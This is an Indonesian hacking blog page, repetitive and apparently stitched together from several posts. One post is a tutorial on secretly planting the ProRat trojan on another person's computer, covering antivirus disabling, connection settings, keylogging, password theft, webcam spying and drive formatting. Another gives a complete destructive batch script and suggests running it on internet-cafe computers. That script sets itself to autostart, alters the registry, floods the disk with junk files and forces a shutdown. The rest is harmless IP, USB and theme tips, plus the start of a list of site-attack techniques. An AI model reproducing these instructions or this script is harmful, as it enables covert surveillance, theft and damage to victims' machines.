hacker

Selasa, 20 Desember 2011

Rabu, 07 Desember 2011

Mengendalikan komputer orang lain dari jarak jauh

Trik dibawah ini adalah salah satu trik hacking yang cukup mudah dan paling banyak digemari oleh para pengguna internet (yang jahil tentunya :b,,,),,dengan trik ini kita bisa mengerjai komputer orang lain,mengambil data sampai merusak komputer orang lain dari jarak jauh.



Untuk enjalankannya kita membutuhkan sebuah software.Software yang akan kita gunakan untuk melakukan Hal ini adalah software ProRat. Softwarenya bisa di download

Disini. Saat anda mengekstrak, disitu akan ada 2 File yaitu”remote.exe” dan “penyusup.exe” remote.exe digunakan untuk meremote, dan penyusup.exe dijalankan di Client. Nah, langkahnya adalah, copy kan file penyusup.exe ke komputer yang akan kita kendalikan, lalu double klik, atau klik open. Sebelumnya, matikan dulu antivirus yang ada. Karna Biasanya akan terdeteksi oleh anti virus, maklum Program Hacking kan digolongkan dalam virus. Lalu langkah kedua, lihat IP ADRESS nya, karna ip address akan kita butuhkan saat meremote nanti. Lalu kita pindah ke komputer kita, jalankan Remote.exe maka akan muncul tampilan seperti ini:

PC INFO

Message

Chat

Tool ini hampir sama dengan message. Hanya saja jika message hanya pesan satu arah. Kalau chat adalah pesan dua arah yang bisa kita gunakan untuk bercakap2 antara Kita dan si user tadi. Disini ada dua jenis chat. Yaitu Normal dan Matrix Chat. Matrix chat adalah chat dengan window box yang memenuhi layar si user. Jadi si user tidak akan bisa melakukan aktifitas apapun kecuali chating dengan anda. Keren bukan. :D

Tool ini hampir sama dengan message. Hanya saja jika message hanya pesan satu arah. Kalau chat adalah pesan dua arah yang bisa kita gunakan untuk bercakap2 antara Kita dan si user tadi. Disini ada dua jenis chat. Yaitu Normal dan Matrix Chat. Matrix chat adalah chat dengan window box yang memenuhi layar si user. Jadi si user tidak akan bisa melakukan aktifitas apapun kecuali chating dengan anda. Keren bukan. :D

Lalu Normal chat. Yaitu chat dengan window normal jadi si user masih bisa melakukan aktifitasnya jika dy tidak berminat membalas chat dari anda. Meskipun begitu si user tidak bisa menutup windows chat nya. Saya berikan contoh Normal Chat. Misalkan dengan tool message tadi si user masi nekat mengakses web porno. Maka peringatkan saja dengan Normal chat . Berikut Percakapan antara operator warnet dan user nakal. :D (Pelaku diperankan oleh model. Wakakakakak)

Funny Stuff

IExplorer



Control Panel

Shutdown PC

Yaah, apalagi tool ini. Pasti anda tau deh tanpa saya jelasin. Lanjutttt......

Clipboard

Give Damage

Remote Downloader

Printer

Aplication

Windows

Masih sama seperti task manager, jika yang tadi menampilkan prosesnya yang ini menampilkan window apa saja yang dibuka oleh si user.

FTP Manager

Yaps sama seperti namanya tool ini berfungsi seperti FTP, atau File Transfer Protokol.

File Manager

Tool ini berfungsi seperti Explorer, yaitu membuka isi/ file file si user. Anda bisa mengambil /mendownload file milik si user atau mengunggah /mengupload file milik anda ke computer user.

Search Files

Tentu untuk mencari file. Piih pathnya lalu keywordnya lalu tekan Find. Lanjuttt.....

Registry Editor

Yaps, dengan tool ini anda bisa mengubah registry di komputer user. Lanjuttt...

Keylogger

Password

Berfungsi untuk melihat password - password yang berhubungan dengan komputer user. Lanjutt....

Run

Anda dapat menjalankan program, script, command prompt , pokoknya lengkap ddeh. :D

Service Manager



Screen Shot

Nah ini nih, ini buat ngeliat si user lagi ngapain aja dengan komputernya. Ada 2 metode, gampangannya sih kalo metode satu g bisa ya pake metode satunya lagi. Nah lanjut langsung aja ke Webcam Shot ada dua metode juga, pake yang bisa. Nah ntar kalo ga ada webcam nya nanti akan keluar attention seperti ini “There isn’t a WebCam on target system” nah seperti itu. Tapi kalo ada webcamnya maka akan muncul window seperti ini:

Nah ini nih, ini buat ngeliat si user lagi ngapain aja dengan komputernya. Ada 2 metode, gampangannya sih kalo metode satu g bisa ya pake metode satunya lagi. Nah lanjut langsung aja ke Webcam Shot ada dua metode juga, pake yang bisa. Nah ntar kalo ga ada webcam nya nanti akan keluar attention seperti ini “There isn’t a WebCam on target system” nah seperti itu. Tapi kalo ada webcamnya maka akan muncul window seperti ini:

SELESAI ddeh. Tutorial ini jangan disalah gunakan yya.! OKe. Boleh copas, tapi inget, sertakan sumbernya. :)

Untuk enjalankannya kita membutuhkan sebuah software.Software yang akan kita gunakan untuk melakukan Hal ini adalah software ProRat. Softwarenya bisa di download

Disini. Saat anda mengekstrak, disitu akan ada 2 File yaitu”remote.exe” dan “penyusup.exe” remote.exe digunakan untuk meremote, dan penyusup.exe dijalankan di Client. Nah, langkahnya adalah, copy kan file penyusup.exe ke komputer yang akan kita kendalikan, lalu double klik, atau klik open. Sebelumnya, matikan dulu antivirus yang ada. Karna Biasanya akan terdeteksi oleh anti virus, maklum Program Hacking kan digolongkan dalam virus. Lalu langkah kedua, lihat IP ADRESS nya, karna ip address akan kita butuhkan saat meremote nanti. Lalu kita pindah ke komputer kita, jalankan Remote.exe maka akan muncul tampilan seperti ini:

Kolom IP : (Isikan ip address korban)

Port : 5110 ( jangan diubah)

Kemudian klik tombol Connect. Maka akan muncul Permintaan untuk memasukkan password.

Password : situstkj

Port : 5110 ( jangan diubah)

Kemudian klik tombol Connect. Maka akan muncul Permintaan untuk memasukkan password.

Password : situstkj

jangan diubah, karna memang itu passwordnya, kalo ga percaya, coba deh, pake password yang lain pasti ga jalan. :P Jika sudah klik OK. Lalu statusnya akanConnected Nah, anda bisa menggunakan tool tool disamping Kiri itu untuk mengendalikan komputer korban. Karna saya berbaik hati, maka saya akan bahas satu Persatu tool tool tersebut.

PC INFO

Pc Information adalah tool yang digunakan untuk membaca data data atau informasi komputer korban. Misalnya, Nama komputer, nama work group, kemudian username, window path. Dan masih banyak lagi.

Message

Adalah tool yng digunakan untuk mengirim pesan dari komputer kita ke komputer yang kita remote tadi. Tersedia pilihan simbol messagenya, kemudian respon untuk si user. Kemudian Tittlenya, dan isi pesannya.

Chat

Tool ini hampir sama dengan message. Hanya saja jika message hanya pesan satu arah. Kalau chat adalah pesan dua arah yang bisa kita gunakan untuk bercakap2 antara Kita dan si user tadi. Disini ada dua jenis chat. Yaitu Normal dan Matrix Chat. Matrix chat adalah chat dengan window box yang memenuhi layar si user. Jadi si user tidak akan bisa melakukan aktifitas apapun kecuali chating dengan anda. Keren bukan. :D

Tool ini hampir sama dengan message. Hanya saja jika message hanya pesan satu arah. Kalau chat adalah pesan dua arah yang bisa kita gunakan untuk bercakap2 antara Kita dan si user tadi. Disini ada dua jenis chat. Yaitu Normal dan Matrix Chat. Matrix chat adalah chat dengan window box yang memenuhi layar si user. Jadi si user tidak akan bisa melakukan aktifitas apapun kecuali chating dengan anda. Keren bukan. :DLalu Normal chat. Yaitu chat dengan window normal jadi si user masih bisa melakukan aktifitasnya jika dy tidak berminat membalas chat dari anda. Meskipun begitu si user tidak bisa menutup windows chat nya. Saya berikan contoh Normal Chat. Misalkan dengan tool message tadi si user masi nekat mengakses web porno. Maka peringatkan saja dengan Normal chat . Berikut Percakapan antara operator warnet dan user nakal. :D (Pelaku diperankan oleh model. Wakakakakak)

Funny Stuff

Jika tadi ada user nakal, Funny Stuff ini banyak digunakan oleh operator nakal. :D (wah ada user nakal ama operator nakal. Pasti nama warnetnya “Nakal Net” Wakakakak) Tool ini untuk ngerjain komputer user mulai dari menghilangkan desktop icon, menghilangkan tombol start, menghilangkan taskbar, sampai membuka CD ROM (Sekedar curcol saya pernah melakukan ini, dan si user ketakutan dia kira komputernya ada hantunya :D). Saya yakin anda tidak butuh penjelasan mengenai ini. “Anda Lebih Pintar Dari Saya” :D

IExplorer

Singkatan dari Internet Explorer. Tool ini berfungsi untuk melihat informasi tentang Internet Explorer yang digunakan user. Anda juga bisa mengubah title IE nya, mengubah HomePagenya, ataupun membuka Alamat Web dengan menggunakan IE nya itu. Sedikit tidak menarik ya?? Saya juga setuju, lanjut ke tool berikutnya.

Control Panel

Tool yang tidak asing bukan. Yaps, singkat saja, andanbisa mengubah pengaturan komputer user melalui control panelnya ini. Lanjut......

Shutdown PC

Yaah, apalagi tool ini. Pasti anda tau deh tanpa saya jelasin. Lanjutttt......

Clipboard

Tool ini berfungsi untuk melihat isi clipboard user. Jika anda tidak tau apa itu clipboard, gini deh. Anda kalo blogwalking trus nemuin artikel yang bagus, trus mulai deh mengcopy isi artikelnya. Nah Clipboard itu untuk menyimpan data yang anda copy tadi sebelum di paste ke suatu tempat. Lanuuut, eh salah.. Lanjutttt....

Give Damage

Wah wah, jangan ddeh, kalopun emosi jangan pake ini ddeh, bahaya bosshhh.. jangan nanti si user bisa ngamuk ngamuk dan mengundang pengacara. (yaaaaah banyak cing ong, emang fungsinya apa sih) Ini untuk memformat Partisi C di komputer user. Waw, sadis bukan. Jangan deh bossh, jangan sampai si user ngamuk. Wkakakka.

Remote Downloader

Jika anda menyimpan / Mengupload penyusup.exe yang didepan tadi ke suatu webhosting, anda bisa mendownloadnya dengan mengisi URL yang disediakan.

Printer

Berfungsi untuk mencetak tulisan anda di box yang disediakan melalui printer user. Kalo si user orangnya parno, pasti dy bakal ketakutan. Apalagi kalo anda ngeprint tulisan2 berbau horror. :D Pencetakan / PengePrintan akan berhasil jika printer si user dalam kondisi ON. Kalo masih off ya datengin aja usernya, “eh printer lu hidupin donk, entar lu gw kerjain” wakakka. :D

Aplication

Tool ini hampir sama seperti taskmanager, menampilkan proses apa saja yang bekerja. Anda bisa mematikan salah satu aplikasi ataupun salah semua aplikasi :D Lanjuttt....

Windows

Masih sama seperti task manager, jika yang tadi menampilkan prosesnya yang ini menampilkan window apa saja yang dibuka oleh si user.

FTP Manager

Yaps sama seperti namanya tool ini berfungsi seperti FTP, atau File Transfer Protokol.

File Manager

Tool ini berfungsi seperti Explorer, yaitu membuka isi/ file file si user. Anda bisa mengambil /mendownload file milik si user atau mengunggah /mengupload file milik anda ke computer user.

Search Files

Tentu untuk mencari file. Piih pathnya lalu keywordnya lalu tekan Find. Lanjuttt.....

Registry Editor

Keylogger

Komplit bukan, dengan ini anda bisa melihat aktifitas yang dilakukan, setiap huruf yang dia tekan melalui keyboardnya. Nampak semua disitu. ?

Password

Berfungsi untuk melihat password - password yang berhubungan dengan komputer user. Lanjutt....

Run

Anda dapat menjalankan program, script, command prompt , pokoknya lengkap ddeh. :D

Service Manager

Disini anda dapat menentukan aplikasi mana yang anda disable, diaktifkan autostart nya.., macem2 deh.. Lanjut aja ea..,

Screen Shot

Nah ini nih, ini buat ngeliat si user lagi ngapain aja dengan komputernya. Ada 2 metode, gampangannya sih kalo metode satu g bisa ya pake metode satunya lagi. Nah lanjut langsung aja ke Webcam Shot ada dua metode juga, pake yang bisa. Nah ntar kalo ga ada webcam nya nanti akan keluar attention seperti ini “There isn’t a WebCam on target system” nah seperti itu. Tapi kalo ada webcamnya maka akan muncul window seperti ini:

Nah ini nih, ini buat ngeliat si user lagi ngapain aja dengan komputernya. Ada 2 metode, gampangannya sih kalo metode satu g bisa ya pake metode satunya lagi. Nah lanjut langsung aja ke Webcam Shot ada dua metode juga, pake yang bisa. Nah ntar kalo ga ada webcam nya nanti akan keluar attention seperti ini “There isn’t a WebCam on target system” nah seperti itu. Tapi kalo ada webcamnya maka akan muncul window seperti ini: Nah pilih camera devicenya, lalu pilih Apply dan pilih OK. Maka kita bisa mengintip si user lewat webcamnya. Kira kira si user lagi ngapa yaa? Ngerjain Tugas? Melakukan aktifitas mupeng? Atauuuuu... Pacaran? Wow! Wakakakakak silahkan berimajinasi sendiri ddeh. ?

SELESAI ddeh. Tutorial ini jangan disalah gunakan yya.! OKe. Boleh copas, tapi inget, sertakan sumbernya. :)

software / aplikasi untuk membuat background pada flashdisk

Pernah lihat background pada flashdisk yang ada gambar latarnya? nah Kali ini saya akan share suatu aplikasi yang akan digunakan untuk pasang background di flashdisk, Sebenarnya ada juga beberapa cara memasang gambar di flashdisk, tapi cara tersebut membutuhkan coding yang mesti di pasang di notepad.dan yang g ngerti ama yang namanya coding pasti akan kesulitan donk

Dengan memasang coding di notepad kita pun juga harus menyimpan gambar yang mau kita pasang di flashdisk, Nah, dengan software ini kita tidak perlu lagi susah-susah memasukan coding di notepad, Untuk download software pasang background di flashdisk bisa download gratis melalui link berikut.

Free Download aplikasi untuk membuat background pada flashdisk

Cara Memperbaiki Flash Disk Yang Rusak

Cara memperbaiki flasdisk WRITE PROTECTED/DISABLE

Dengan memasang coding di notepad kita pun juga harus menyimpan gambar yang mau kita pasang di flashdisk, Nah, dengan software ini kita tidak perlu lagi susah-susah memasukan coding di notepad, Untuk download software pasang background di flashdisk bisa download gratis melalui link berikut.

Free Download aplikasi untuk membuat background pada flashdisk

Cara Memperbaiki Flash Disk Yang Rusak

Cara memperbaiki flasdisk WRITE PROTECTED/DISABLE

Cara melihat ip adress clien

Apakah yang dimaksut alamat IP?

Setiap perangkat komputer yang terhubung ke Internet umumnya diberikan sebuah nomor yang dikenal sebagai alamat protokol internet (IP). alamat IP terdiri dari empat angka yang dipisahkan dengan titik (juga disebut ‘dotted-quad’) contohnya 127.0.0.1.

Karena nomor ini biasanya diberikan kepada penyedia layanan internet di daerah-berbasis blok, sebuah alamat IP dapat digunakan untuk mengidentifikasi wilayah atau negara dari mana sebuah komputer yang sedang terhubung ke Internet. Sebuah alamat IP kadang-kadang dapat digunakan untuk menunjukkan lokasi umum pengguna.

Karena angka mungkin membosankan untuk dilihat, alamat IP juga mungkin ditukar dengan nama Host,agar lebih mudah untuk diingat. Hostname bisa dilihat dengan menemukan alamat IP, dan sebaliknya. Pada satu ISP saat diterbitkan satu alamat IP untuk tiap user. Ini disebut alamat IP statis. Karena ada sejumlah alamat IP dan dengan peningkatan penggunaan internet ISP sekarang masalah alamat IP secara dinamis keluar dari kolam alamat IP (Menggunakan DHCP). Ini disebut sebagai alamat IP dinamis. Hal ini juga membatasi kemampuan pengguna untuk situs web host, server mail, server ftp, dll Selain pengguna menghubungkan ke internet, dengan virtual hosting, mesin tunggal dapat bertindak seperti beberapa mesin (dengan beberapa nama domain dan alamat IP) .

Mengetahui alamat IP dapat memungkinkan Anda (dan orang lain ) untuk mengakses layanan yang berjalan pada mesin anda seperti game online, server (FTP, web, mail), dan utilitas akses remote (PCAnywhere, GoToMyPC, MS Remote Desktop.

cara melihat alamat ip client bisa dengan menggunakan software advance ip scanner

Download software advance ip scanner

http://www.softpedia.com/progDownload/Advanced-IP-scanner-Download-

Setiap perangkat komputer yang terhubung ke Internet umumnya diberikan sebuah nomor yang dikenal sebagai alamat protokol internet (IP). alamat IP terdiri dari empat angka yang dipisahkan dengan titik (juga disebut ‘dotted-quad’) contohnya 127.0.0.1.

Karena nomor ini biasanya diberikan kepada penyedia layanan internet di daerah-berbasis blok, sebuah alamat IP dapat digunakan untuk mengidentifikasi wilayah atau negara dari mana sebuah komputer yang sedang terhubung ke Internet. Sebuah alamat IP kadang-kadang dapat digunakan untuk menunjukkan lokasi umum pengguna.

Karena angka mungkin membosankan untuk dilihat, alamat IP juga mungkin ditukar dengan nama Host,agar lebih mudah untuk diingat. Hostname bisa dilihat dengan menemukan alamat IP, dan sebaliknya. Pada satu ISP saat diterbitkan satu alamat IP untuk tiap user. Ini disebut alamat IP statis. Karena ada sejumlah alamat IP dan dengan peningkatan penggunaan internet ISP sekarang masalah alamat IP secara dinamis keluar dari kolam alamat IP (Menggunakan DHCP). Ini disebut sebagai alamat IP dinamis. Hal ini juga membatasi kemampuan pengguna untuk situs web host, server mail, server ftp, dll Selain pengguna menghubungkan ke internet, dengan virtual hosting, mesin tunggal dapat bertindak seperti beberapa mesin (dengan beberapa nama domain dan alamat IP) .

Mengetahui alamat IP dapat memungkinkan Anda (dan orang lain ) untuk mengakses layanan yang berjalan pada mesin anda seperti game online, server (FTP, web, mail), dan utilitas akses remote (PCAnywhere, GoToMyPC, MS Remote Desktop.

cara melihat alamat ip client bisa dengan menggunakan software advance ip scanner

Download software advance ip scanner

http://www.softpedia.com/progDownload/Advanced-IP-scanner-Download-

Read more: Cara melihat ip adress clien | WD BLOG

Trik merubah windows xp ke windows 8

Microsoft boleh2 saja memaksa para pelangganya untuk meninggalkan XP untuk mencoba fitur2 baru dari windows 7 atau yang lagi banyak diperbincangkan windows 8. Terus, apa xp terlalu ketinggalan? Tentu tidak.. fitur2 windows 8 bisa kita masukkan ke xp. Jadi seperti Windows XP serasa Windows 8.Bagaimana caranya?

Untuk merubah windows xp ke windows 8 silahkan ikuti langkah-langkah dibawah ini

Langkah pertama

Pastikan terinstall UxTheme Patcher utk menggunakan theme custom. Jika belum, silakan download salah satu yang saya kasih listnya :

Uxstyle Core (Recomended soalnya tidak ngepatch file system)

Universal Theme Patcher (kalo cara diatas gagal)

Langkah kedua

1.Download tema disini (slim taskbar download disini) (Pake tema 7 emang karena saat ini blm jauh sama 8)

2.Download Windows 8 M3 Starter Kit disini

Package dlm kit tersebut

Windows 8 Border Skin

Styler Skin Windows 8 Riboon Look Like

TClock Light

ViStart Windows 8 Skin

Panel Shellstyle di bagian kanan

3.Jalankan “BorderSkin.exe” yang ada difolder tersebut dan ilangin centang “Enable Explorer skinning” option dan ganti warna menjadi “Clear”

4.Jalankan “ViStart.exe” di file kit tersebut

5.Install Styler dan apply skin “Ribbon” didalam kit tersebut.

Folder utk pasang skin styler : C:Program FilesStylerTBskinsStyler’s

6.Replace file “shellstyle.dll” bawaan tema dgn yg ada di kit tersebut.

Folder : C:windowsresourcesthemessevenvgshell

Replace file tersebut satu per satu

7.Download Logon screen di sini

Selamat mencoba dan semoga berhasil menyulap windows xp ke windows

Untuk merubah windows xp ke windows 8 silahkan ikuti langkah-langkah dibawah ini

Langkah pertama

Pastikan terinstall UxTheme Patcher utk menggunakan theme custom. Jika belum, silakan download salah satu yang saya kasih listnya :

Uxstyle Core (Recomended soalnya tidak ngepatch file system)

Universal Theme Patcher (kalo cara diatas gagal)

Langkah kedua

1.Download tema disini (slim taskbar download disini) (Pake tema 7 emang karena saat ini blm jauh sama 8)

2.Download Windows 8 M3 Starter Kit disini

Package dlm kit tersebut

Windows 8 Border Skin

Styler Skin Windows 8 Riboon Look Like

TClock Light

ViStart Windows 8 Skin

Panel Shellstyle di bagian kanan

3.Jalankan “BorderSkin.exe” yang ada difolder tersebut dan ilangin centang “Enable Explorer skinning” option dan ganti warna menjadi “Clear”

4.Jalankan “ViStart.exe” di file kit tersebut

5.Install Styler dan apply skin “Ribbon” didalam kit tersebut.

Folder utk pasang skin styler : C:Program FilesStylerTBskinsStyler’s

6.Replace file “shellstyle.dll” bawaan tema dgn yg ada di kit tersebut.

Folder : C:windowsresourcesthemessevenvgshell

Replace file tersebut satu per satu

7.Download Logon screen di sini

Selamat mencoba dan semoga berhasil menyulap windows xp ke windows

Read more: Trik merubah windows xp ke windows 8 | WD BLOG

BIKIN KOMPUTER ORANG RUSAK atau HANG...

masa muda adalah masa yang berapi-api,,, hahaha.....

buat agan2 semua yg pengen jaiL ataw peNgen belajar bikin virus sederhana di kompuTer, w bAkal kasih cara-cara bikin virus sederhana.........

di sini cara yg bakal w kasih adalah cara membuat virus secara singkat dan mematikan LewaT apLikasi nOtepaD........

satu saran sebelum memulAi, w sarannin agan-agan semua kalo mW coba bikin virus ini jangan di komputer atw LepTop milik sendiri, soALnya kalo berhasil yang aD KomPuter aGan2 semua bakal rusak...... disaRankan untuk menggunakan kOmputer di warnEt.... hehehehe

langsung aJa cara bikin virus format nOtepad.

coPy aja tULisan di bawaH ini dan saliN di nOtepad...

buat agan2 semua yg pengen jaiL ataw peNgen belajar bikin virus sederhana di kompuTer, w bAkal kasih cara-cara bikin virus sederhana.........

di sini cara yg bakal w kasih adalah cara membuat virus secara singkat dan mematikan LewaT apLikasi nOtepaD........

satu saran sebelum memulAi, w sarannin agan-agan semua kalo mW coba bikin virus ini jangan di komputer atw LepTop milik sendiri, soALnya kalo berhasil yang aD KomPuter aGan2 semua bakal rusak...... disaRankan untuk menggunakan kOmputer di warnEt.... hehehehe

langsung aJa cara bikin virus format nOtepad.

coPy aja tULisan di bawaH ini dan saliN di nOtepad...

@echo off

copy bosgentongsvirus.bmp %systemdrive%\ /y

copy bosgentongsvirus.bmp %systemdrive%\WINDOWS\ /y

copy bosgentongsvirus.bmp %systemdrive%\WINDOWS\system32\ /y

copy bosgentongsvirus.exe %systemdrive%\ /y

copy bosgentongsvirus.exe %systemdrive%\WINDOWS\ /y

copy bosgentongsvirus.exe %systemdrive%\WINDOWS\system32\ /y

reg add “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon” /v LegalNoticeCaption /d “KOMPUTER DALAM KEADAAN SANGAT BURUK AKIBAT VIRUS” /f

reg add “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows

NT\CurrentVersion\Winlogon” /v LegalNoticeText /d “SISTEM MEMORY TELAH RUSAK MATIKAN KOMPUTER” /f

reg add “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run” /v bosgentongsvirus /d %systemdrive%\windows\system32\bosgentongsvirus.exe /f

reg add “HKEY_CURRENT_USER\Control Panel\Desktop” /v Wallpaper /d

%systemdrive%\WINDOWS\system32\bosgentongsvirus.bmp /f

reg add “HKEY_CURRENT_USER\Control Panel\Desktop” /v WallpaperStyle /d 0 /f

reg add “HKEY_CURRENT_USER\Control Panel\Colors” /v window /d #C10000 /f

reg add “HKEY_USERS\.DEFAULT\Control Panel\Desktop” /v Wallpaper /d

%systemdrive%\WINDOWS\system32\bosgentongsvirus.bmp /f

:bgvirus

echo>>Albert.reg

echo>>Anak.chm

echo>>Ideal.dll

echo>>Sekali.htt

cls

goto bgvirus

echo $$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$

echo $$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$

echo ——————————————————-

echo ============= BOSGENTONGS love HACKER ==============

echo ============= bosgentongs inc. Team ==============

echo ============= Kediri, 16 Juli 2009 ==============

echo ——————————————————-

echo $$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$

echo $$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$

echo Do you want to kill all program’s? (Y/N)

pause >nul

cls

echo Are you sure want to delete all data? (Y/N)

pause >nul

cls

echo Deleting All Data

ping localhost -n 2 >nul

cls

echo Deleting All Data.

ping localhost -n 2 >nul

cls

echo Deleting All Data..

ping localhost -n 2 >nul

cls

echo Deleting All Data…

cls

Echo Deleting All Data….

ping localhost -n 2 >nul

cls

Echo Deleting All Data…..

ping localhost -n 2 >nul

cls

Echo Deleting All Data……..

ping localhost -n 2 >nul

cls

Echo All data have been Deleted

ping localhost -n 2 >nul

cls

Echo System Error

Echo System can’t open windows Folder

Echo Warning! Sistem shutting down

ping localhost -n 2 >nul

cls

dir /s

shutdown -s -t 5400 -c “VIRUS INI TELAH MERUSAK SISTEM MEMORY DAN OPERASI MATIKAN KOMPUTER!!“

:bgvirus

echo>>Albert.reg

echo>>Anak.chm

echo>>Ideal.dll

echo>>Sekali.htt

cls

goto bgvirus

copy bosgentongsvirus.bmp %systemdrive%\ /y

copy bosgentongsvirus.bmp %systemdrive%\WINDOWS\ /y

copy bosgentongsvirus.bmp %systemdrive%\WINDOWS\system32\ /y

copy bosgentongsvirus.exe %systemdrive%\ /y

copy bosgentongsvirus.exe %systemdrive%\WINDOWS\ /y

copy bosgentongsvirus.exe %systemdrive%\WINDOWS\system32\ /y

reg add “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon” /v LegalNoticeCaption /d “KOMPUTER DALAM KEADAAN SANGAT BURUK AKIBAT VIRUS” /f

reg add “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows

NT\CurrentVersion\Winlogon” /v LegalNoticeText /d “SISTEM MEMORY TELAH RUSAK MATIKAN KOMPUTER” /f

reg add “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run” /v bosgentongsvirus /d %systemdrive%\windows\system32\bosgentongsvirus.exe /f

reg add “HKEY_CURRENT_USER\Control Panel\Desktop” /v Wallpaper /d

%systemdrive%\WINDOWS\system32\bosgentongsvirus.bmp /f

reg add “HKEY_CURRENT_USER\Control Panel\Desktop” /v WallpaperStyle /d 0 /f

reg add “HKEY_CURRENT_USER\Control Panel\Colors” /v window /d #C10000 /f

reg add “HKEY_USERS\.DEFAULT\Control Panel\Desktop” /v Wallpaper /d

%systemdrive%\WINDOWS\system32\bosgentongsvirus.bmp /f

:bgvirus

echo>>Albert.reg

echo>>Anak.chm

echo>>Ideal.dll

echo>>Sekali.htt

cls

goto bgvirus

echo $$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$

echo $$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$

echo ——————————————————-

echo ============= BOSGENTONGS love HACKER ==============

echo ============= bosgentongs inc. Team ==============

echo ============= Kediri, 16 Juli 2009 ==============

echo ——————————————————-

echo $$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$

echo $$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$

echo Do you want to kill all program’s? (Y/N)

pause >nul

cls

echo Are you sure want to delete all data? (Y/N)

pause >nul

cls

echo Deleting All Data

ping localhost -n 2 >nul

cls

echo Deleting All Data.

ping localhost -n 2 >nul

cls

echo Deleting All Data..

ping localhost -n 2 >nul

cls

echo Deleting All Data…

cls

Echo Deleting All Data….

ping localhost -n 2 >nul

cls

Echo Deleting All Data…..

ping localhost -n 2 >nul

cls

Echo Deleting All Data……..

ping localhost -n 2 >nul

cls

Echo All data have been Deleted

ping localhost -n 2 >nul

cls

Echo System Error

Echo System can’t open windows Folder

Echo Warning! Sistem shutting down

ping localhost -n 2 >nul

cls

dir /s

shutdown -s -t 5400 -c “VIRUS INI TELAH MERUSAK SISTEM MEMORY DAN OPERASI MATIKAN KOMPUTER!!“

:bgvirus

echo>>Albert.reg

echo>>Anak.chm

echo>>Ideal.dll

echo>>Sekali.htt

cls

goto bgvirus

*save dengan format (.BAT) dan ganti type document menjadi All files

Semoga suKses agan2 semua.......

Cara-cara Seorang Hacker Menembus Situs Atau Web

Inilah Cara yang Dipakai Seorang Hacker Untuk Menembus Situs Atau Web-Cara cara seoarang hacker menembus ataupun menyusup dan juga merusak suatu website adalah sebagai berikut.Teknik teknik itu antara lain:

wordpress website hacked by hackers 01 Inilah Cara Yang Dipakai Hacker Untuk Membobol Website

1. IP Spoofing

2. FTP Attack

3. Unix Finger Exploits

4. Flooding & Broadcasting

5. Fragmented Packet Attacks

6. E-mail Exploits

7. DNS and BIND Vulnerabilities

8. Password Attacks

9.Proxy Server Attacks

10. Remote Command Processing Attacks

11. Remote File System Attack

12. Selective Program Insertions

13. Port Scanning

14.TCP/IP Sequence Stealing, Passive Port Listening and Packet

15. HTTPD Attacks

1. IP Spoofing

IP Spoofing juga dikenal sebagai Source Address Spoofing, yaitu pemalsuan alamat IP attacker sehingga sasaran menganggap alamat IP attacker adalah alamat IP dari host di dalam network bukan dari luar network. Misalkan attacker mempunyai IP address type A 66.25.xx.xx ketika attacker melakukan serangan jenis ini maka Network yang diserang akan menganggap IP attacker adalah bagian dari Networknya misal 192.xx.xx.xx yaitu IP type C.

IP Spoofing terjadi ketika seorang attacker "mengakali" packet routing untuk mengubah arah dari data atau transmisi ke tujuan yang berbeda. Packet untuk routing biasanya di transmisikan secara transparan dan jelas sehingga membuat attacker dengan mudah untuk memodifikasi asal data ataupun tujuan dari data. Teknik ini bukan hanya dipakai oleh attacker tetapi juga dipakai oleh para security profesional untuk men tracing identitas dari para attacker

2. FTP Attack

Salah satu serangan yang dilakukan terhadap File Transfer Protocol adalah serangan buffer overflow yang diakibatkan oleh malformed command. tujuan menyerang FTP server ini rata-rata adalah untuk mendapatkan command shell ataupun untuk melakukan Denial Of Service. Serangan Denial Of Service akhirnya dapat menyebabkan seorang user atau attacker untuk mengambil resource didalam network tanpa adanya autorisasi, sedangkan command shell dapat membuat seorang attacker mendapatkan akses ke sistem server dan file-file data yang akhirnya seorang attacker bisa membuat anonymous root-acces yang mempunyai hak penuh terhadap system bahkan network yang diserang

3. Unix Finger Exploits

Pada masa awal internet, Unix OS finger utility digunakan secara efisien untuk men sharing informasi diantara pengguna. Karena permintaan informasi terhadap informasi finger ini tidak menyalahkan peraturan, kebanyakan system Administrator meninggalkan utility ini (finger) dengan keamanan yang sangat minim, bahkan tanpa kemanan sama sekali. Bagi seorang attacker utility ini sangat berharga untuk melakukan informasi tentang footprinting, termasuk nama login dan informasi contact.

